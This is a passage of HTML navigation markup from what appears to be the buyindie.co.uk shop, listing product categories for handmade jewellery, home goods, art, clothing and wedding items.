<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7092"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7093"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7094"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a></li>
<li id="menu-item-7095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7095"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-3">
		<ul class="mega-sub-menu">
